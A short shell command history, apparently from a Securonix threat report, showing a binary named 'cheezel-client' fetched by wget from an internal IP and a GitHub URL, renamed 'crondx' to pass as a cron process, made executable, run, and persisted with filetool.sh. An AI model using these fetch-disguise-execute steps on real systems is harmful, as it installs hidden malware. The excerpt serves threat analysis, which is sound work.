 123 sudo vim /opt/.filetool.lst
124 filetool.sh -b
125 zip
126 unzip
127 wget http://192.168.160.143/cheezel-client
128 wget http://192.168.160.143:8000/cheezel-client
129 ls
130 file crondx
131 sudo su
132 mv cheezel-client crondx
133 chmod +x crondx
134 history
135 filetool.sh -b
136 ls
137 rm crondx
138 wget http://192.168.160.143:800/cheezel-client
139 ping google.com
140 wget http://192.168.160.143:800/cheezel-client
141 wget https://github.com/rustyshackleford72/testing/raw/main/cheezel-client
142 mv cheezel-client chrondx
143 mv chrondx  crondx
144 chmod +x crondx
145 ./crondx
146 pkill crondx
147 ps -aux
148 ps
149 kill -9 2646
securonix